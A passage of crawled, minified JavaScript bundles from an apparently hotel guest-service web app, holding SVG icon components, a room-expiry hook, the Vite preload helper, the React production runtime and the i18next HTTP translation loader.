13.2343 55.6318 12.8585C55.479 12.4825 55.1738 12.1821 54.7159 12.1821H41.9676L41.3568 12.8585C41.5097 13.2344 41.662 13.6103 41.7386 14.0611H51.8151L29.8307 29.92C29.8307 29.92 28.8382 30.5213 27.8461 30.5213C26.8536 30.5213 25.9377 29.92 25.9377 29.92L4.56399 14.0611H34.0292C34.182 13.8357 34.3343 13.6852 34.4872 13.4598C34.9451 12.9334 35.403 12.558 35.9376 12.1821H1.66332C1.28153 12.1821 0.89975 12.4076 0.747462 12.8585C0.594642 13.2344 0.747463 13.6852 1.05257 13.9107L26.3957 32.7008V65.6211L26.1668 65.696C25.785 65.771 25.4032 65.771 25.022 65.8465C24.1061 65.997 23.1898 66.0719 22.2739 66.2224C21.1291 66.3729 19.9837 66.5228 18.7622 66.6733C17.6936 66.8238 16.5488 66.9737 15.4801 67.1242C14.7165 67.1991 14.0296 67.3496 13.2667 67.4246C13.0377 67.4246 12.5031 67.4995 12.5031 67.8005C12.5031 68.0259 12.6559 68.1764 12.8849 68.1764H42.8081C43.0371 68.1764 43.1899 68.0259 43.1899 67.8005C43.1899 67.4246 42.6553 67.4246 42.4264 67.4246C41.6628 67.3496 40.9759 67.1991 40.2129 67.1242C39.1443 66.9737 37.9995 66.8238 36.9308 66.6733C35.786 66.5228 34.6406 66.3729 33.4191 66.2224C32.5033 66.0719 31.5869 65.997 30.6711 65.8465C30.2893 65.7715 29.9075 65.7715 29.5263 65.696L29.2973 65.6211L29.2957 32.5505L55.25 13.9107Z",fill:"currentColor"}),r.jsx("path",{d:"M33.1893 19.0217H13.1133L26.6247 29.0181C26.8536 29.1686 27.3882 29.394 27.8462 29.394C28.3041 29.394 28.991 29.0936 29.2199 28.9431L43.0365 18.9468H39.6016C38.5329 19.8485 37.3114 20.375 36.1667 20.375C35.8616 20.375 35.4798 20.3 35.1741 20.2245L30.8228 25.4856L30.441 25.9365L28.6092 24.4329L28.991 23.982L33.1893 19.0217Z",fill:"currentColor"}),r.jsx("path",{d:"M34.8687 13.8354C34.7925 13.9103 34.7159 13.9858 34.7159 14.0608C33.4182 15.7143 33.1893 17.6684 34.029 18.8711L33.9528 19.0215L29.4492 24.4331L30.3651 25.1849L34.9454 19.6229C35.3272 19.7734 35.709 19.8483 36.0902 19.8483C36.93 19.8483 37.7696 19.5479 38.6093 18.9466C39.0672 18.6462 39.449 18.2703 39.8308 17.8194C40.8233 16.6167 41.2813 15.1885 41.1284 13.9863C41.0522 13.5355 40.8994 13.0846 40.6705 12.7087L41.2051 12.1073L50.6703 1.05822L49.7545 0.306396L39.7542 12.0313C39.3724 11.8808 38.9906 11.8058 38.6094 11.8058C38.0748 11.8058 37.5407 11.9563 37.0061 12.1818C36.243 12.4822 35.4795 13.0835 34.8687 13.8353L34.8687 13.8354Z",fill:"currentColor"})]}),c=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 22 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("path",{d:"M21.3625 8C21.3625 9.79826 20.2939 11.4983 18.419 12.7766C16.5474 14.0527 13.9263 14.8625 11 14.8625C8.07366 14.8625 5.45256 14.0527 3.58095 12.7766C1.70612 11.4983 0.6375 9.79826 0.6375 8C0.6375 6.20174 1.70612 4.50172 3.58095 3.22342C5.45256 1.94733 8.07366 1.1375 11 1.1375C13.9263 1.1375 16.5474 1.94733 18.419 3.22342C20.2939 4.50172 21.3625 6.20174 21.3625 8Z",stroke:"currentColor",strokeWidth:1.275}),r.jsx("circle",{cx:3.64,cy:7.99986,r:.64,fill:"currentColor"}),r.jsx("circle",{cx:17.64,cy:7.99986,r:.64,fill:"currentColor"}),r.jsx("circle",{cx:13.5143,cy:7.22794,r:1.51871,stroke:"currentColor"}),r.jsx("path",{d:"M10.8963 5.35047V10.5H9.84023L7.79098 7.52796H7.75829V10.5H6.51366V5.35047H7.5848L9.61142 8.31748H9.65416V5.35047H10.8963Z",fill:"currentColor"}),r.jsx("rect",{x:11.7161,y:9.51978,width:3.54255,height:.980235,fill:"currentColor"})]});export{e as B,s as C,c as N,C as a};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/other-kYLDEoaR.js
body_size: -4
content:
const a="calc((var(--1svh) * 100) - 60px)",c="calc((var(--1svh) * 100) - 120px)";export{a as M,c as a};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/useWatchRoomExpiry-DUwrJLrh.js
body_size: 155
content:
import{r as a,s as e,L as o}from"./index-C8LxHR-i.js";import{b as m,a9 as c}from"./RootProviderWeb-CnDVOPP7.js";const n=()=>{const t=m(c),r=a.useCallback(()=>{const s=e.get(o.ROOM_EXPIRY);if(!s){t(null),e.remove(o.ROOM);return}new Date(s)<=new Date&&(t(null),e.remove(o.ROOM),e.remove(o.ROOM_EXPIRY))},[t]);a.useEffect(()=>{r()},[r])};export{n as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/index-C8LxHR-i.js
body_size: 191858
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/Home-DgaY1Z_C.js","assets/RootProviderWeb-CnDVOPP7.js","assets/adult-CE4P-p_r.js","assets/payment-C2NKbKTT.js","assets/useRouter--SEz9dRi.js","assets/dayjs.min-qxzfa2RX.js","assets/useWatchRoomExpiry-DUwrJLrh.js","assets/useQueryIsChatActive-Cc3NeZ2Q.js","assets/Link-D6UhyeXG.js","assets/ChatActionButton-CTQKdZnZ.js","assets/store-zHm_3ho6.js","assets/hoursTZ-Cp1mhNvU.js","assets/utc-CJnaMcuQ.js","assets/Whatsapp-wfIOcgYF.js","assets/formatShopWorkingHours-CzLiTLkZ.js","assets/other-kYLDEoaR.js","assets/PDFPopup-DKaTQOiO.js","assets/LoadingWithContainer-DksjbPrk.js","assets/___vite-browser-external_commonjs-proxy-lwd-_DmE.js","assets/PDFPopup-C_EfYO3w.css","assets/styled-CpQxJiCy.js","assets/ChatPage-CgDY4OqG.js","assets/useChat-DlLMsGGM.js","assets/Attachment-CmLLT9OJ.js","assets/RoomAutocomplete-BC-XFMy7.js","assets/v4-CtRu48qb.js","assets/_shopId_-BpAxLjyf.js","assets/order-Ccj7Tqv-.js","assets/useParams-BZGu_65G.js","assets/_shopId_-DvQffMgN.js","assets/Header-TSHbV__a.js","assets/BackButton-Cgb8fDrC.js","assets/ArrowLeft-BQBxMHHd.js","assets/useAlcoholSectionGuard-B4mvE_uj.js","assets/useShopId-BQhaBMoM.js","assets/useSubscription-DzW3-Yly.js","assets/useCalculateOrderByShop-D3w7wp9u.js","assets/RecommendedProducts-CGK5cow2.js","assets/useQueryShopById-CcOGgfC5.js","assets/usePreviousSectionURI-BKHZy9xm.js","assets/Person-gnFxe1Is.js","assets/styled-CASL3eLG.js","assets/BookingTherapist-CHxGWf-G.js","assets/OrderConfig-cn1Z3WX3.js","assets/Right-oJpafTP1.js","assets/useGetTngParams-Ci0NRQuU.js","assets/baseFetch-CU5gLUlG.js","assets/BookingSlot-DdeeB5lo.js","assets/_shopId_-CixPl68d.js","assets/getHomeUrl-CJ8hMRbS.js","assets/getAvailableItems-BJEfrYyk.js","assets/useWindowScrollY-4cNSILPy.js","assets/_id_-bOKCi-9w.js","assets/FixedButtonContainer-t-m6AvXg.js","assets/getPageBlockMap-DjSflqcL.js","assets/UserAgreement-BmvNWk2J.js","assets/MapButton-obDCIFCl.js","assets/Location2-Dy3uG8XZ.js","assets/MapPopup-WOgLIUVj.js","assets/contacts-Cd1CEm_n.js","assets/empty-shop-BXsg4bV8.js","assets/EmptyShopStub-_QuQB8B6.js","assets/not-found-BdYBQf1C.js"])))=>i.map(i=>d[i]);
(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const a of document.querySelectorAll('link[rel="modulepreload"]'))i(a);new MutationObserver(a=>{for(const l of a)if(l.type==="childList")for(const c of l.addedNodes)c.tagName==="LINK"&&c.rel==="modulepreload"&&i(c)}).observe(document,{childList:!0,subtree:!0});function r(a){const l={};return a.integrity&&(l.integrity=a.integrity),a.referrerPolicy&&(l.referrerPolicy=a.referrerPolicy),a.crossOrigin==="use-credentials"?l.credentials="include":a.crossOrigin==="anonymous"?l.credentials="omit":l.credentials="same-origin",l}function i(a){if(a.ep)return;a.ep=!0;const l=r(a);fetch(a.href,l)}})();var k4=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function wd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function R4(e){if(Object.prototype.hasOwnProperty.call(e,"__esModule"))return e;var t=e.default;if(typeof t=="function"){var r=function i(){return this instanceof i?Reflect.construct(t,arguments,this.constructor):t.apply(this,arguments)};r.prototype=t.prototype}else r={};return Object.defineProperty(r,"__esModule",{value:!0}),Object.keys(e).forEach(function(i){var a=Object.getOwnPropertyDescriptor(e,i);Object.defineProperty(r,i,a.get?a:{enumerable:!0,get:function(){return e[i]}})}),r}var tf={exports:{}},Ua={},nf={exports:{}},dt={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var vg;function Tw(){if(vg)return dt;vg=1;var e=Symbol.for("react.element"),t=Symbol.for("react.portal"),r=Symbol.for("react.fragment"),i=Symbol.for("react.strict_mode"),a=Symbol.for("react.profiler"),l=Symbol.for("react.provider"),c=Symbol.for("react.context"),d=Symbol.for("react.forward_ref"),f=Symbol.for("react.suspense"),g=Symbol.for("react.memo"),m=Symbol.for("react.lazy"),y=Symbol.iterator;function v(x){return x===null||typeof x!="object"?null:(x=y&&x[y]||x["@@iterator"],typeof x=="function"?x:null)}var S={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},E=Object.assign,O={};function C(x,j,ue){this.props=x,this.context=j,this.refs=O,this.updater=ue||S}C.prototype.isReactComponent={},C.prototype.setState=function(x,j){if(typeof x!="object"&&typeof x!="function"&&x!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,x,j,"setState")},C.prototype.forceUpdate=function(x){this.updater.enqueueForceUpdate(this,x,"forceUpdate")};function $(){}$.prototype=C.prototype;function N(x,j,ue){this.props=x,this.context=j,this.refs=O,this.updater=ue||S}var W=N.prototype=new $;W.constructor=N,E(W,C.prototype),W.isPureReactComponent=!0;var U=Array.isArray,G=Object.prototype.hasOwnProperty,P={current:null},q={key:!0,ref:!0,__self:!0,__source:!0};function ce(x,j,ue){var X,b={},ve=null,_e=null;if(j!=null)for(X in j.ref!==void 0&&(_e=j.ref),j.key!==void 0&&(ve=""+j.key),j)G.call(j,X)&&!q.hasOwnProperty(X)&&(b[X]=j[X]);var we=arguments.length-2;if(we===1)b.children=ue;else if(1<we){for(var je=Array(we),Fe=0;Fe<we;Fe++)je[Fe]=arguments[Fe+2];b.children=je}if(x&&x.defaultProps)for(X in we=x.defaultProps,we)b[X]===void 0&&(b[X]=we[X]);return{$$typeof:e,type:x,key:ve,ref:_e,props:b,_owner:P.current}}function re(x,j){return{$$typeof:e,type:x.type,key:j,ref:x.ref,props:x.props,_owner:x._owner}}function ye(x){return typeof x=="object"&&x!==null&&x.$$typeof===e}function Pe(x){var j={"=":"=0",":":"=2"};return"$"+x.replace(/[=:]/g,function(ue){return j[ue]})}var We=/\/+/g;function ze(x,j){return typeof x=="object"&&x!==null&&x.key!=null?Pe(""+x.key):j.toString(36)}function Y(x,j,ue,X,b){var ve=typeof x;(ve==="undefined"||ve==="boolean")&&(x=null);var _e=!1;if(x===null)_e=!0;else switch(ve){case"string":case"number":_e=!0;break;case"object":switch(x.$$typeof){case e:case t:_e=!0}}if(_e)return _e=x,b=b(_e),x=X===""?"."+ze(_e,0):X,U(b)?(ue="",x!=null&&(ue=x.replace(We,"$&/")+"/"),Y(b,j,ue,"",function(Fe){return Fe})):b!=null&&(ye(b)&&(b=re(b,ue+(!b.key||_e&&_e.key===b.key?"":(""+b.key).replace(We,"$&/")+"/")+x)),j.push(b)),1;if(_e=0,X=X===""?".":X+":",U(x))for(var we=0;we<x.length;we++){ve=x[we];var je=X+ze(ve,we);_e+=Y(ve,j,ue,je,b)}else if(je=v(x),typeof je=="function")for(x=je.call(x),we=0;!(ve=x.next()).done;)ve=ve.value,je=X+ze(ve,we++),_e+=Y(ve,j,ue,je,b);else if(ve==="object")throw j=String(x),Error("Objects are not valid as a React child (found: "+(j==="[object Object]"?"object with keys {"+Object.keys(x).join(", ")+"}":j)+"). If you meant to render a collection of children, use an array instead.");return _e}function ae(x,j,ue){if(x==null)return x;var X=[],b=0;return Y(x,X,"","",function(ve){return j.call(ue,ve,b++)}),X}function Z(x){if(x._status===-1){var j=x._result;j=j(),j.then(function(ue){(x._status===0||x._status===-1)&&(x._status=1,x._result=ue)},function(ue){(x._status===0||x._status===-1)&&(x._status=2,x._result=ue)}),x._status===-1&&(x._status=0,x._result=j)}if(x._status===1)return x._result.default;throw x._result}var fe={current:null},J={transition:null},oe={ReactCurrentDispatcher:fe,ReactCurrentBatchConfig:J,ReactCurrentOwner:P};function M(){throw Error("act(...) is not supported in production builds of React.")}return dt.Children={map:ae,forEach:function(x,j,ue){ae(x,function(){j.apply(this,arguments)},ue)},count:function(x){var j=0;return ae(x,function(){j++}),j},toArray:function(x){return ae(x,function(j){return j})||[]},only:function(x){if(!ye(x))throw Error("React.Children.only expected to receive a single React element child.");return x}},dt.Component=C,dt.Fragment=r,dt.Profiler=a,dt.PureComponent=N,dt.StrictMode=i,dt.Suspense=f,dt.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=oe,dt.act=M,dt.cloneElement=function(x,j,ue){if(x==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+x+".");var X=E({},x.props),b=x.key,ve=x.ref,_e=x._owner;if(j!=null){if(j.ref!==void 0&&(ve=j.ref,_e=P.current),j.key!==void 0&&(b=""+j.key),x.type&&x.type.defaultProps)var we=x.type.defaultProps;for(je in j)G.call(j,je)&&!q.hasOwnProperty(je)&&(X[je]=j[je]===void 0&&we!==void 0?we[je]:j[je])}var je=arguments.length-2;if(je===1)X.children=ue;else if(1<je){we=Array(je);for(var Fe=0;Fe<je;Fe++)we[Fe]=arguments[Fe+2];X.children=we}return{$$typeof:e,type:x.type,key:b,ref:ve,props:X,_owner:_e}},dt.createContext=function(x){return x={$$typeof:c,_currentValue:x,_currentValue2:x,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},x.Provider={$$typeof:l,_context:x},x.Consumer=x},dt.createElement=ce,dt.createFactory=function(x){var j=ce.bind(null,x);return j.type=x,j},dt.createRef=function(){return{current:null}},dt.forwardRef=function(x){return{$$typeof:d,render:x}},dt.isValidElement=ye,dt.lazy=function(x){return{$$typeof:m,_payload:{_status:-1,_result:x},_init:Z}},dt.memo=function(x,j){return{$$typeof:g,type:x,compare:j===void 0?null:j}},dt.startTransition=function(x){var j=J.transition;J.transition={};try{x()}finally{J.transition=j}},dt.unstable_act=M,dt.useCallback=function(x,j){return fe.current.useCallback(x,j)},dt.useContext=function(x){return fe.current.useContext(x)},dt.useDebugValue=function(){},dt.useDeferredValue=function(x){return fe.current.useDeferredValue(x)},dt.useEffect=function(x,j){return fe.current.useEffect(x,j)},dt.useId=function(){return fe.current.useId()},dt.useImperativeHandle=function(x,j,ue){return fe.current.useImperativeHandle(x,j,ue)},dt.useInsertionEffect=function(x,j){return fe.current.useInsertionEffect(x,j)},dt.useLayoutEffect=function(x,j){return fe.current.useLayoutEffect(x,j)},dt.useMemo=function(x,j){return fe.current.useMemo(x,j)},dt.useReducer=function(x,j,ue){return fe.current.useReducer(x,j,ue)},dt.useRef=function(x){return fe.current.useRef(x)},dt.useState=function(x){return fe.current.useState(x)},dt.useSyncExternalStore=function(x,j,ue){return fe.current.useSyncExternalStore(x,j,ue)},dt.useTransition=function(){return fe.current.useTransition()},dt.version="18.3.1",dt}var wg;function lu(){return wg||(wg=1,nf.exports=Tw()),nf.exports}/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Sg;function Ow(){if(Sg)return Ua;Sg=1;var e=lu(),t=Symbol.for("react.element"),r=Symbol.for("react.fragment"),i=Object.prototype.hasOwnProperty,a=e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,l={key:!0,ref:!0,__self:!0,__source:!0};function c(d,f,g){var m,y={},v=null,S=null;g!==void 0&&(v=""+g),f.key!==void 0&&(v=""+f.key),f.ref!==void 0&&(S=f.ref);for(m in f)i.call(f,m)&&!l.hasOwnProperty(m)&&(y[m]=f[m]);if(d&&d.defaultProps)for(m in f=d.defaultProps,f)y[m]===void 0&&(y[m]=f[m]);return{$$typeof:t,type:d,key:v,ref:S,props:y,_owner:a.current}}return Ua.Fragment=r,Ua.jsx=c,Ua.jsxs=c,Ua}var xg;function Lw(){return xg||(xg=1,tf.exports=Ow()),tf.exports}var V=Lw();const P4="SOCKET_UPDATE_",Iw="ru";var Nf=(e=>(e.CLIENT_JWT="CLIENT_JWT",e.LANG="LANG",e))(Nf||{});function Df(e){"@babel/helpers - typeof";return Df=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Df(e)}function T0(){return typeof XMLHttpRequest=="function"||(typeof XMLHttpRequest>"u"?"undefined":Df(XMLHttpRequest))==="object"}function $w(e){return!!e&&typeof e.then=="function"}function Nw(e){return $w(e)?e:Promise.resolve(e)}const Dw="modulepreload",jw=function(e){return"/"+e},bg={},Ht=function(t,r,i){let a=Promise.resolve();if(r&&r.length>0){let c=function(g){return Promise.all(g.map(m=>Promise.resolve(m).then(y=>({status:"fulfilled",value:y}),y=>({status:"rejected",reason:y}))))};document.getElementsByTagName("link");const d=document.querySelector("meta[property=csp-nonce]"),f=(d==null?void 0:d.nonce)||(d==null?void 0:d.getAttribute("nonce"));a=c(r.map(g=>{if(g=jw(g),g in bg)return;bg[g]=!0;const m=g.endsWith(".css"),y=m?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${g}"]${y}`))return;const v=document.createElement("link");if(v.rel=m?"stylesheet":Dw,m||(v.as="script"),v.crossOrigin="",v.href=g,f&&v.setAttribute("nonce",f),document.head.appendChild(v),m)return new Promise((S,E)=>{v.addEventListener("load",S),v.addEventListener("error",()=>E(new Error(`Unable to preload CSS for ${g}`)))})}))}function l(c){const d=new Event("vite:preloadError",{cancelable:!0});if(d.payload=c,window.dispatchEvent(d),!d.defaultPrevented)throw c}return a.then(c=>{for(const d of c||[])d.status==="rejected"&&l(d.reason);return t().catch(l)})};function _g(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable})),r.push.apply(r,i)}return r}function Eg(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?_g(Object(r),!0).forEach(function(i){Fw(e,i,r[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_g(Object(r)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(r,i))})}return e}function Fw(e,t,r){return(t=Mw(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Mw(e){var t=Aw(e,"string");return ii(t)=="symbol"?t:t+""}function Aw(e,t){if(ii(e)!="object"||!e)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var i=r.call(e,t);if(ii(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function ii(e){"@babel/helpers - typeof";return ii=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ii(e)}var So=typeof fetch=="function"?fetch:void 0;typeof global<"u"&&global.fetch?So=global.fetch:typeof window<"u"&&window.fetch&&(So=window.fetch);var Za;T0()&&(typeof global<"u"&&global.XMLHttpRequest?Za=global.XMLHttpRequest:typeof window<"u"&&window.XMLHttpRequest&&(Za=window.XMLHttpRequest));var zl;typeof ActiveXObject=="function"&&(typeof global<"u"&&global.ActiveXObject?zl=global.ActiveXObject:typeof window<"u"&&window.ActiveXObject&&(zl=window.ActiveXObject));typeof So!="function"&&(So=void 0);if(!So&&!Za&&!zl)try{Ht(()=>import("./browser-ponyfill-CxGjRCaG.js").then(e=>e.b),[]).then(function(e){So=e.default}).catch(function(){})}catch{}var jf=function(t,r){if(r&&ii(r)==="object"){var i="";for(var a in r)i+="&"+encodeURIComponent(a)+"="+encodeURIComponent(r[a]);if(!i)return t;t=t+(t.indexOf("?")!==-1?"&":"?")+i.slice(1)}return t},Cg=function(t,r,i,a){var l=function(f){if(!f.ok)return i(f.statusText||"Error",{status:f.status});f.text().then(function(g){i(null,{status:f.status,data:g})}).catch(i)};if(a){var c=a(t,r);if(c instanceof Promise){c.then(l).catch(i);return}}typeof fetch=="function"?fetch(t,r).then(l).catch(i):So(t,r).then(l).catch(i)},kg=!1,zw=function(t,r,i,a){t.queryStringParams&&(r=jf(r,t.queryStringParams));var l=Eg({},typeof t.customHeaders=="function"?t.customHeaders():t.customHeaders);typeof window>"u"&&typeof global<"u"&&typeof global.process<"u"&&global.process.versions&&global.process.versions.node&&(l["User-Agent"]="i18next-http-backend (node/".concat(global.process.version,"; ").concat(global.process.platform," ").concat(global.process.arch,")")),i&&(l["Content-Type"]="application/json");var c=typeof t.requestOptions=="function"?t.requestOptions(i):t.requestOptions,d=Eg({method:i?"POST":"GET",body:i?t.stringify(i):void 0,headers:l},kg?{}:c),f=typeof t.alternateFetch=="function"&&t.alternateFetch.length>=1?t.alternateFetch:void 0;try{Cg(r,d,a,f)}catch(g){if(!c||Object.keys(c).length===0||!g.message||g.message.indexOf("not implemented")<0)return a(g);try{Object.keys(c).forEach(function(m){delete d[m]}),Cg(r,d,a,f),kg=!0}catch(m){a(m)}}},Uw=function(t,r,i,a){i&&ii(i)==="object"&&(i=jf("",i).slice(1)),t.queryStringParams&&(r=jf(r,t.queryStringParams));try{var l=Za?new Za:new zl("MSXML2.XMLHTTP.3.0");l.open(i?"POST":"GET",r,1),t.crossDomain||l.setRequestHeader("X-Requested-With","XMLHttpRequest"),l.withCredentials=!!t.withCredentials,i&&l.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),l.overrideMimeType&&l.overrideMimeType("application/json");var c=t.customHeaders;if(c=typeof c=="function"?c():c,c)for(var d in c)l.setRequestHeader(d,c[d]);l.onreadystatechange=function(){l.readyState>3&&a(l.status>=400?l.statusText:null,{status:l.status,data:l.responseText})},l.send(i)}catch(f){console&&console.log(f)}},Hw=function(t,r,i,a){if(typeof i=="function"&&(a=i,i=void 0),a=a||function(){},So&&r.indexOf("file:")!==0)return zw(t,r,i,a);if(T0()||typeof ActiveXObject=="function")return Uw(t,r,i,a);a(new Error("No fetch and no xhr implementation found!"))};function Gi(e){"@babel/helpers - typeof";return Gi=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Gi(e)}function Rg(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable})),r.push.apply(r,i)}return r}function rf(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Rg(Object(r),!0).forEach(function(i){O0(e,i,r[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Rg(Object(r)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(r,i))})}return e}function Bw(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Vw(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,L0(i.key),i)}}function Ww(e,t,r){return t&&Vw(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}function O0(e,t,r){return(t=L0(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function L0(e){var t=Kw(e,"string");return Gi(t)=="symbol"?t:t+""}function Kw(e,t){if(Gi(e)!="object"||!e)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var i=r.call(e,t);if(Gi(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}var Gw=function(){return{loadPath:"/locales/{{lng}}/{{ns}}.json",addPath:"/locales/add/{{lng}}/{{ns}}",parse:function(r){return JSON.parse(r)},stringify:JSON.stringify,parsePayload:function(r,i,a){return O0({},i,a||"")},parseLoadPayload:function(r,i){},request:Hw,reloadInterval:typeof window<"u"?!1:60*60*1e3,customHeaders:{},queryStringParams:{},crossDomain:!1,withCredentials:!1,overrideMimeType:!1,requestOptions:{mode:"cors",credentials:"same-origin",cache:"default"}}},I0=function(){function e(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},i=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};Bw(this,e),this.services=t,this.options=r,this.allOptions=i,this.type="backend",this.init(t,r,i)}return Ww(e,[{key:"init",value:function(r){var i=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},l=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(this.services=r,this.options=rf(rf(rf({},Gw()),this.options||{}),a),this.allOptions=l,this.services&&this.options.reloadInterval){var c=setInterval(function(){return i.reload()},this.options.reloadInterval);Gi(c)==="object"&&typeof c.unref=="function"&&c.unref()}}},{key:"readMulti",value:function(r,i,a){this._readAny(r,r,i,i,a)}},{key:"read",value:function(r,i,a){this._readAny([r],r,[i],i,a)}},{key:"_readAny",value:function(r,i,a,l,c){var d=this,f=this.options.loadPath;typeof this.options.loadPath=="function"&&(f=this.options.loadPath(r,a)),f=Nw(f),f.then(function(g){if(!g)return c(null,{});var m=d.services.interpolator.interpolate(g,{lng:r.join("+"),ns:a.join("+")});d.loadUrl(m,c,i,l)})}},{key:"loadUrl",value:function(r,i,a,l){var c=this,d=typeof a=="string"?[a]:a,f=typeof l=="string"?[l]:l,g=this.options.parseLoadPayload(d,f);this.options.request(this.options,r,g,function(m,y){if(y&&(y.status>=500&&y.status<600||!y.status))return i("failed loading "+r+"; status code: "+y.status,!0);if(y&&y.status>=400&&y.status<500)return i("failed loading "+r+"; status code: "+y.status,!1);if(!y&&m&&m.message){var v=m.message.toLowerCase(),S=["failed","fetch","network","load"].find(function(C){return v.indexOf(C)>-1});if(S)return i("failed loading "+r+": "+m.message,!0)}if(m)return i(m,!1);var E,O;try{typeof y.data=="string"?E=c.options.parse(y.data,a,l):E=y.data}catch{O="failed parsing "+r+" to json"}if(O)return i(O,!1);i(null,E)})}},{key:"create",value:function(r,i,a,l,c){var d=this;if(this.options.addPath){typeof r=="string"&&(r=[r]);var f=this.options.parsePayload(i,a,l),g=0,m=[],y=[];r.forEach(function(v){var S=d.options.addPath;typeof d.options.addPath=="function"&&(S=d.options.addPath(v,i));var E=d.services.interpolator.interpolate(S,{lng:v,ns:i});d.options.request(d.options,E,f,function(O,C){g+=1,m.push(O),y.push(C),g===r.length&&typeof c=="function"&&c(m,y)})})}}},{key:"reload",value:function(){var r=this,i=this.services,a=i.backendConnector,l=i.languageUtils,c=i.logger,d=a.language;if(!(d&&d.toLowerCase()==="cimode")){var f=[],g=function(y){var v=l.toResolveHierarchy(y);v.forEach(function(S){f.indexOf(S)<0&&f.push(S)})};g(d),this.allOptions.preload&&this.allOptions.preload.forEach(function(m){return g(m)}),f.forEach(function(m){r.allOptions.ns.forEach(function(y){a.read(m,y,"read",null,null,function(v,S){v&&c.warn("loading namespace ".concat(y," for language ").concat(m," failed"),v),!v&&S&&c.log("loaded namespace ".concat(y," for language ").concat(m),S),a.loaded("".concat(m,"|").concat(y),v,S)})})})}}}])}();I0.type="backend";function es(e){"@babel/helpers - typeof";return es=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},es(e)}function qw(e,t){if(es(e)!="object"||!e)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var i=r.call(e,t);if(es(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}function $0(e){var t=qw(e,"string");return es(t)=="symbol"?t:t+""}function Yw(e,t,r){return(t=$0(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Sd(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Xw(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,$0(i.key),i)}}function xd(e,t,r){return 